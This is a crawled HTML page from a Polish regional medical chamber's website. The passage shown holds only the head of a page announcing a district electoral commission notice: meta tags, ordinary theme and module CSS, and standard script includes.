

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bil.org.pl/zjazdy/zjazdy-lekarzy/obwieszczenie-przewodniczacego-okregowej-komisji-wyborczej-bil.html
body_size: 23814
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="pl-pl" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.bil.org.pl/zjazdy/zjazdy-lekarzy/obwieszczenie-przewodniczacego-okregowej-komisji-wyborczej-bil.html" />
	<meta name="keywords" content="custom keys for seo" />
	<meta name="rights" content="custom rights for seo" />
	<meta name="author" content="Admin" />
	<meta name="description" content="custom description for seo" />
	<meta name="generator" content="custom generator for seo" />
	<title>Obwieszczenie Przewodniczącego Okręgowej Komisji Wyborczej BIL</title>
	<link href="/templates/yoo_everest/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/media/com_icagenda/icicons/style.css?26aa0031ae998c0f55c3837e9ce83e3a" rel="stylesheet" type="text/css" />
	<link href="/media/jfontsize/css/jfontsize.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_vvisit_counter/stats/default.css" rel="stylesheet" type="text/css" />
	<link href="https://www.bil.org.pl/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
  
@font-face {
  font-family: 'fontello';
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821');
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821#iefix') format('embedded-opentype'),
       url('/modules/mod_slidecss/font/fontello.woff?42400821') format('woff'),
       url('/modules/mod_slidecss/font/fontello.ttf?42400821') format('truetype'),
       url('/modules/mod_slidecss/font/fontello.svg?42400821#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
#mod150 .slidecssbl {
  position:fixed !important;  
  top:100px !important;
  left:0 !important;
  width:0 !important;
  height:auto !important;
  z-index:999999 !important;  
  padding:0 !important;
  margin:0 !important;
  width:0 !important;
}
#mod150 .slidecssbl, #mod150 .slidecssbl .slidecsscon {
  transition:all 0.4s;
  -webkit-transition:all 0.4s;
  -moz-transition:all 0.4s;
  -o-transition:all 0.4s;
  -ms-transition:all 0.4s;
}

#mod150 .slidecssbl:hover, #mod150 .slidecssbl:hover .slidecsscon {
  transition:all 0.8s;
  -webkit-transition:all 0.8s;
  -moz-transition:all 0.8s;
  -o-transition:all 0.8s;
  -ms-transition:all 0.8s; 
}
#mod150 .slidecssbl:hover {
  left:0 !important;
  width:400px !important;
}

#mod150 .slidecssblin { position:relative; }
#mod150 .slidecssbut {
  position:absolute !important;
  top:40px !important;
  right:-40px !important;
  width:40px !important;
  height:40px !important;
  line-height:40px !important;
  background:rgba(255,255,255,0.6) !important;
  text-align:center !important;
  padding:0 !important;
  margin:0 !important;
}
#mod150 .slidecssbutin {
  text-align:center !important;
  font-family: 'fontello' !important;
  font-weight: normal !important;
  font-style: normal !important;
  color:#ffffff !important;
  font-size:30px !important;  
}
#mod150 .slidecsscon {
  height:400px !important;  
  margin:0 !important;
  padding:0 !important;
  background:rgba(255,255,255,0.6) !important;
  border-radius:5px;;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -o-border-radius:5px;
  -ms-border-radius:5px;    
  overflow:hidden;
  border:none !important;
  
}
#mod150 .slidecssbl:hover .slidecsscon {
  overflow-x:hidden !important;
  overflow-y:visible !important;
  padding:10px !important;
  width:auto !important;
  border:3px solid #ffffff !important;
}
    div#bl165 { position:fixed;bottom:0;left:0;width:100%;height:auto;z-index:98;background-color:#464646; }
    div#in165 { position:relative;padding:5px;text-align:center;font:12px Arial;color:#ffffff;line-height:150%; }
    div#in165 p, div#in165 span, div#in165 * { margin:0;padding:0;line-height:150%; }
    a#cl165 { position:absolute;right:5px;top:5px;color:#FF0005;z-index:99; }  
@font-face {
  font-family: 'fontello';
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821');
  src: url('/modules/mod_slidecss/font/fontello.eot?42400821#iefix') format('embedded-opentype'),
       url('/modules/mod_slidecss/font/fontello.woff?42400821') format('woff'),
       url('/modules/mod_slidecss/font/fontello.ttf?42400821') format('truetype'),
       url('/modules/mod_slidecss/font/fontello.svg?42400821#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
#mod243 .slidecssbl {
  position:fixed !important;  
  top:60px !important;
  left:0 !important;
  width:0 !important;
  height:auto !important;
  z-index:999999 !important;  
  padding:0 !important;
  margin:0 !important;
  width:0 !important;
}
#mod243 .slidecssbl, #mod243 .slidecssbl .slidecsscon {
  transition:all 0.4s;
  -webkit-transition:all 0.4s;
  -moz-transition:all 0.4s;
  -o-transition:all 0.4s;
  -ms-transition:all 0.4s;
}

#mod243 .slidecssbl:hover, #mod243 .slidecssbl:hover .slidecsscon {
  transition:all 0.8s;
  -webkit-transition:all 0.8s;
  -moz-transition:all 0.8s;
  -o-transition:all 0.8s;
  -ms-transition:all 0.8s; 
}
#mod243 .slidecssbl:hover {
  left:0 !important;
  width:400px !important;
}

#mod243 .slidecssblin { position:relative; }
#mod243 .slidecssbut {
  position:absolute !important;
  top:20px !important;
  right:-40px !important;
  width:40px !important;
  height:40px !important;
  line-height:40px !important;
  background:rgba(255,255,255,0.6) !important;
  text-align:center !important;
  padding:0 !important;
  margin:0 !important;
}
#mod243 .slidecssbutin {
  text-align:center !important;
  font-family: 'fontello' !important;
  font-weight: normal !important;
  font-style: normal !important;
  color:#4e46f0 !important;
  font-size:30px !important;  
}
#mod243 .slidecsscon {
  height:400px !important;  
  margin:0 !important;
  padding:0 !important;
  background:rgba(255,255,255,0.6) !important;
  border-radius:5px;;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -o-border-radius:5px;
  -ms-border-radius:5px;    
  overflow:hidden;
  border:none !important;
  
}
#mod243 .slidecssbl:hover .slidecsscon {
  overflow-x:hidden !important;
  overflow-y:visible !important;
  padding:10px !important;
  width:auto !important;
  border:3px solid #ffffff !important;
}

	</style>
	<script src="/media/jui/js/jquery.min.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?26aa0031ae998c0f55c3837e9ce83e3a" type="text/javascript"></script>
	<script src="/media/jfontsize/js/jquery.jfontsize-1.0.min.js" type="text/javascript"></script>
	<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" data-gt-orig-url="/zjazdy/zjazdy-lekarzy/obwieszczenie-przewodniczacego-okregowej-komisji-wyborczej-bil.html" data-gt-orig-domain="www.bil.org.pl" data-gt-widget-id="166" defer="defer" type="text/javascript"></script>
	<script src="https://www.bil.org.pl/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://www.bil.org.pl/media/editors/arkeditor/js/squeezebox.min.js" type="text/javascript"></script>
	<script src="https://www.bil.org.pl/media/nextend/cache/js/static/52b7710bbd2a0345828e671ab8e7a5b6.js" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit2-3538bfca.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-6d85ffb4.js" type="text/javascript"></script>
	<script type="text/javascript">
window.gtranslateSettings = window.gtranslateSettings || {};window.gtranslateSettings['166'] = {"default_language":"pl","languages":["en","de","pl","uk"],"url_structure":"none","wrapper_selector":"#gt-wrapper-166","globe_size":60,"flag_size":16,"flag_style":"2d","custom_domains":null,"float_switcher_open_direction":"top","switcher_open_direction":"top","native_language_names":0,"add_new_line":1,"select_language_label":"Select Language","detect_browser_language":0,"custom_css":"","alt_flags":[],"switcher_horizontal_position":"left","switcher_vertical_position":"bottom","horizontal_position":"inline","vertical_position":"inline"};function showorhideme(id) { if(document.getElementById){ obj = document.getElementById(id); if (obj.style.display == "none"){ obj.style.display = ""; } else { obj.style.display = "none"; } } }(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();GOOGLE_MAPS_API_KEY = "AIzaSyA-58dmNYRXHQvPYwLTNpoTQYei24XEVmQ";
	</script>
	<script type="text/javascript">
	(function ($) {
		$().ready(function () {
			 $('body').jfontsize({
			     btnMinusClasseId: '#jfontsize-minus',
			     btnDefaultClasseId: '#jfontsize-default',
			     btnPlusClasseId: '#jfontsize-plus',
			     btnMinusMaxHits: 20,
			     btnPlusMaxHits: 20,
			     sizeChange: 2
			 });
		});
	})(jQuery)
</script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_everest/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_everest/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_everest/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_everest/css/custom.css">
<script src="/templates/yoo_everest/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/datepicker.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_everest/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_everest/warp/js/social.js"></script>
<script src="/templates/yoo_everest/js/theme.js"></script>
<style type="text/css">
.gtranscl .gtransclin { padding:3px 0 0 3px; } .gtranscl .gtransclin a.flag {float:left;margin-right:2px;}
@media screen and (max-width:1078px) { .gtranscl { padding-top:50px; } }
@media screen and (max-width:600px) { .gtranscl { max-width:60px; } }
body{font-family:'Oswald',sans-serif;}.tm-isblog.akordion > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > .uk-accordion.uk-text-left.widg > div > .uk-accordion-content.uk-active > .uk-margin > .email1 > .uk-list > li:last-child{font-weight:bold;}.nowymod > .uk-accordion.uk-text-left.widg > h3{border-radius:22px;background:#a7aaaa;padding:19px 14px;color:black!important;}.widg6 > #wk-grid582 > div{width:33.333%!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first{min-height:1038px;width:70%!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > div{width:100%;height:auto;max-height:250px;}.churekbil{width:70%;margin:0 auto;height:auto;}.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box{padding:10px;margin:0 auto;text-align:center;margin-top:10px;width:100%;}.uk-panel.uk-panel-box.dodane{padding:10px;margin-left:5%;margin-right:5%;text-align:center;}.tm-isblog.odznaki > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > div > div > h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;margin-top:10px;margin-bottom:30px;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > div > .uk-panel.uk-panel-box{padding-top:0;margin:0 auto;}.uk-panel.uk-panel-box > .boksr{width:300px;height:230px;margin:0 auto;}.uk-margin > .omisyjaaa > div{text-align:center;color:black;background:whitesmoke none repeat scroll 0% 0%;height:30px;border:1px solid rgba(74,77,147,0.5);}.tm-isblog.spiewy > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > div > article{background-color:whitesmoke;border-radius:15px;margin-bottom:20px;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box > .naglowek{margin-left:0;}.uk-margin > .omisyjaaa > p{text-align:center;color:rgb(46,49,146);}.eheh{width:98%!important;border:1px solid rgb(184,186,254);background-color:whitesmoke;margin:1%;}.fociszka > img{width:200px;height: auto !important;max-width:30%;float:left;}.zjazdkrajowy{color:black;line-height:210%;font-size:17px;text-align:left;}.fociszka{margin-bottom:10px;width:100%;height:auto;min-height:200px;}.fociszka > p{width:60%;float:left;margin-left:5%;}.gridydyzurydue > div > .uk-panel > h3{text-align:center!important;color:black!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-grid > div > article{background-color:whitesmoke;border-radius:20px;margin:0 auto;line-height:120%;margin-bottom:10px;width:70%!important;padding-left:4%!important;margin-left:22%;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box > .naglowek{width:130%;float:left;}.przycisknowy{width:14%;text-align:center;height:30px;padding-top:5px;background-color:rgb(46,49,146);color:white;margin:0 auto;}.tm-isblog.socjalll > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > .artart > #czlonkowieKomisja{width:100%;height:auto;min-height:auto;}#czlonekdalej{width:100%;float:left;height:auto;}#czlonekdalej > h2{border-radius:8px;background-color:rgb(246,246,246);margin-top:10px;margin-bottom:30px;}.przycisknowy > a{color:white!important;}.drugajastr > tbody > tr > td > div{margin:10px;}.drugajastr{width:100%;margin:0 auto;height:auto;}.uk-parent > .uk-nav-sub > .uk-parent > ul > li > .new{width:250px;height:30px;}.przycnewdwa{width:35%;text-align:center;height:30px;padding-top:5px;background-color:rgb(46,49,146);color:white;margin:0 auto;}.przycnewdwa > a{color:white!important;}.czarnetekstybil{text-align:center;color:black;font-weight:bold;}.nowanazwa{text-align:center;color:rgb(93,91,91);width:250px;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto;}.tm-article-content > .kamcia > .wybory > p{background-color:whitesmoke;height:30px;padding-top:5px;border:1px solid rgb(205,211,242);color:#231d59;text-align:left;width:50%;margin:0 auto;margin-top:5px;margin-bottom:5px;padding-left:5px;}.nowanazwadwa{text-align:center;color:rgb(93,91,91);width:100%;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main > .tm-content > .uk-grid > div > .uk-article.tm-article-date-true{background-color:whitesmoke;border-radius:10px;margin-top:10px;margin-bottom:10px;}.tm-article-content > .drugajastr{background-color:whitesmoke;border-radius:10px;}.pierwana > tbody > tr > td > div{margin:15px;}.drugajastr > tbody > tr > td{width:33%;height:auto;text-align:left;}.tm-isblog.szkolenia article{padding:0px;width:90%;height:auto;margin:0 auto;background:none;margin-top:20px;margin-bottom:20px;}
.przyciskiii{width:100%;height:auto;float:left;margin:0px auto;text-align:center;margin-top:15px;margin-bottom:15px;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-bottom-a.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box.mod{border-radius:10px;width:65%;margin:0 auto;height:auto;background-color:#f1f1f1;max-height:500px;}.uk-margin > .postronalekarzy > .skladkadruga > h1,.uk-h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;font-size:23px;}.boksr > div > .uk-slidenav-position > .uk-slideshow.uk-overlay-active > li > div{width:270px!important;height:145px!important;margin:0 auto;}.imprezka > .ogĹ‚oszenieoprace > .trescofertyopraca > h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:left;line-height:80%;margin-bottom:2px;}.logobip{width:auto;height:332px!important;}.uk-panel.uk-panel-box.dodane > .moduletable > .category-module{padding:0;margin:0 auto;}.bloczekkontaktpierwszy{width:100%;height:auto;border-top:1px solid #cacbff;text-align:center;float:left;vertical-align:middle;border-right:1px solid #cacbff;border-left:1px solid #cacbff;border-bottom:1px solid #cacbff;padding:10px;text-align:left;}.tm-article-wrapper > .tm-article-content > .wprowadzajanoweuno{width:100%;float:left;height:auto;color:black;}#tekstKomisjab > .oprawka{position:relative;z-index:999;text-align:left;}#formmpole109sec > .formlabel{text-align:center;}.nazwagr{min-height:40px;}#formmpole109sec > .formfield > .qfsecimg{text-align:center;}#mpole109sec{width:100%;margin:0px auto;margin-bottom:12px;}#formmpole109sec > .formfield > .qfsecimg > .qfsecimg{background-color:rgb(46,49,146);color:white;}.tm-isblog.spotkania > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-grid-margin{height:auto;width:100%;float:left;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main > .tm-content > .uk-grid > div > .uk-article.tm-article-date-true > .tm-article-wrapper > p{text-align:right;margin-right:20px;}#mpole1093{width:100%;margin:0 auto;min-height:85px;}.klauzula > .warunki{width:100%;float:right;color:#5c626b;font-family:'Oswald',sans-serif;text-align:left;font-size:10px;margin-top:-40px;height:auto;}.klauzula{width:100%;height:auto;float:left;text-align:center;font-size:14px;line-height:110%;}.podzialnowy > div > p:first-child{height:75px;width:100%;line-height:105%;margin-top:20px;border-bottom:1px solid #dbdbdb;}.podzialnowy{width:100%;height:auto;text-align:center;}.podzialnowy > div{width:24%;height:200px;float:left;border:1px solid #dbdbdb;}.szukampracy article{background:#f1f1f1!important;border-radius:15px;padding:30px 17px!important;}.spotkania article{background:#f1f1f1!important;border-radius:15px;padding:30px 17px!important;}.tm-isblog.spotkania > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-row-first{height:auto;width:100%;float:left;}.uk-accordion-content.uk-active > .uk-margin > .wynikiwyb > p{color:black;text-align:left;font-size:15px;margin-top:20px;}.tm-isblog.szkolenia > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article{width:100%;margin:0 auto;margin-top:30px;}.modblock > .modblockin > .selocena > .modblockwyn > .modblockwynin > p{font-size:20px;margin-top:15px;text-align:center;font-family:'Oswald',sans-serif;}.wybory{width:100%;height:auto;margin:0px auto;margin-top:40px;}.modblock > .modblockin > .selocena > .modblockwyn{display:block ;border:3px solid rgb(46,49,146);border-radius:10px;position:absolute;top:-580px;}.modblock > .modblockin > .selocena > .firmbut > input{background-color:rgb(46,49,146);color:white;width:130px;text-align:center;height:30px;border:1px solid white;font-family:'Oswald',sans-serif!important;}.modblockwynin > #clpoppwz{width:100%;height:auto;float:left;text-align:center;}.banki{width:100%;height:auto;margin:0 auto;}.banki > .bankjeden{width:32%;margin-left: 1%;background-color: whitesmoke;float:left;height:auto;text-align:center;margin-top:12px;}.punktpiecBIL{text-align:left;}.tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > #czlonkowieKomisja > .gridypracownicyksiegowosc{max-width:65%;margin:0 auto;}.nowebloczki{width:100%;height:auto;float:left;margin-top:20px;text-align:center;}.blokrozdzielony{width:100%;height:auto;text-align:center;}.lewastrona{width:50%;height:auto;float:left;margin-top:25px;}.prawastrona{width:50%;height:auto;float:left;margin-top:25px;}4@import url(https://fonts.googleapis.com/css?family=Oswald&subset=latin,latin-ext);html{font-family:'Oswald',sans-serif!important;}.skladkadruga{text-align:center;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-row-first{min-height:auto;width:100%;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-2.uk-grid-margin{width:100%;margin:0 auto;margin-top:10px;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-grid{padding-left:0px;}div#nextend-smart-slider-1 .sliderfontcustom5{color:#ffffff;font-size:40px!important;text-shadow:none;font-family:'Roboto',Arial;line-height:1.3;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;padding-left:0px;}div#nextend-smart-slider-6 div.nextend-smartslider-button--container a.nextend-smartslider-button-{font-size:40px;font-family:"Oswald",â€‹sans-serif;text-align:left;color:#fff;}.blokpierwszy>.bloczek1 > div > p{font-size:15px;text-align:left;}.tm-toolbar .tm-navbar ul li ul li{position:relative;z-index:999;}.blokpierwszy{width:45%;height:auto;margin:0 auto;}.tm-article-date-true .tm-article-date{position:absolute;top:5px;left:-70px;min-width:35px;max-width:60px;padding:3px;background:#2e3192;color:#ffffff;text-align:center;line-height:110%;}#qform109 > .buttonsubmit{text-align:center;width:100%;margin:0 auto;margin-top:0px;height:31px;}#qform109 > .buttonreset{text-align:center;}#qform109 > .buttonreset > #buttonreset{height:30px;background-color:black;color:white;width:65px;border:1px solid white;font-family:'Oswald',sans-serif;}#qform109 > div > div > input{width:100%;margin:0 auto;padding: 0;}#qform109 > .formtext > div{text-align:left;}#qform109 > .buttonsubmit > input{width:90px;height:30px;text-align:center;border:1px solid rgb(249,249,249);background-color:rgb(46,49,146);color:white;font-family:'Oswald',sans-serif;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content{position:relative;width:100%;height:auto;margin:0 auto;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content > .uk-margin-large-top{width:100%;height:auto;margin:0 auto;margin-top:50px!important;}.uk-grid.uk-margin-large-top > .bloczek1 > .uk-width-medium-1-3{width:97%;text-align:center;}.uk-grid.uk-margin-large-top > .blokpierwszy > .bloczek1 > .uk-width-medium-1-3{width:100%;margin:10px;}.tm-article-content > .uk-grid.uk-margin-large-top > .bloczek1 > .uk-width-medium-1-3 > h3{text-align:left!important;margin:0 auto;font-size:16px!important;}.selocena{color:#000000;}.oplatywartykule > strong{color:black;}.tm-article-content > .stronazgloszeniepod > .skladkadruga > h1{margin-bottom:30px;}.tm-article-content > .stronazgloszeniepod > .skladkadruga > p > strong{font-family:'Oswald',sans-serif!important;color:blaCK;}.specjalnytekst{color:rgb(34,61,176);margin-top:20px;margin-bottom:20px;}* + .uk-margin{margin-top:-15px;margin-bottom:15px!important;}.sklad1{text-align:center;margin-top:30px;}.linki{width:290px;margin:0 auto;text-align:center;height:60px;margin-top:0px;margin-bottom:10px;}.przycisk{width:50%;height:25px;background-color:rgb(230,230,230);color:rgb(26,26,164);margin-top:10px;float:left;}.kontabank{color:black;margin-bottom:12px;margin-top:2px;}.footerdol{color:black;font-size:12px;font-family:'Oswald',sans-serif;text-align:center;}.ikona{width: 50%;height:25px;float:left;margin-top:5px;text-align:center;}.nazwagr{text-align:center!important;color:rgb(93,91,91);width:75%;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto;}.kontemail{width:100%;height:auto;float:left;text-align:center;}.to{background-color:rgb(240,240,240);color:rgb(46,49,146);text-align:center;}.lekdol{width:100%;height:50px;}.uk-width-medium-1-3,.uk-width-medium-2-6{width:100%;}.napiszdonas{width:100%;height:auto;float:right;text-align:right;position:relative;}.uk-grid.uk-margin-large-top > .napiszdonas > .uk-width-medium-2-3{width:400px;height:auto;float:left;}.odstep{margin-left:12px;}div#mapa > .moduletable > .uk-img-preserve{width:400px;height:400px;position:relative;background-color:rgb(229,227,223);overflow:hidden;float:right;}.skorl1{width:49%;height:auto;float:left;}.skorl2{width:49%;height:auto;float:right;text-align:right;}.tm-toolbar .tm-navbar ul li ul li:hover{border-bottom:2px solid #2E3192;}.tm-toolbar .tm-navbar ul li ul li ul{display:none;}.tm-toolbar .tm-navbar ul li ul li:hover ul{display:block;}.tm-toolbar .tm-navbar ul li ul li{position:relative;}.tm-toolbar .tm-navbar ul li ul li ul{position:absolute;top:0;left:0;padding-left:170px!important;z-index:9;}.tm-toolbar .tm-navbar ul li ul li ul{background:rgba(255,255,255,0)!important;border:none!important;}.tm-toolbar .tm-navbar ul li ul li ul li{background:rgba(255,255,255,1)!important;}.jeden{width:100%;height:auto;float:left;margin:0 auto;margin-top:1%;border-radius:8px;background-color:#e8ebf8;margin-bottom:1%;}.dwa{width:48%!important;height:350px;float:left;margin-top:13px;background-color:#e8ebf8;margin-left:1%;border-radius:8px;}.jeden > img{float:right!important;}.glwtb{margin-top:-40px;}.wyswietl{float:right;width:100%;height:auto;}.tabela > .jeden > div > 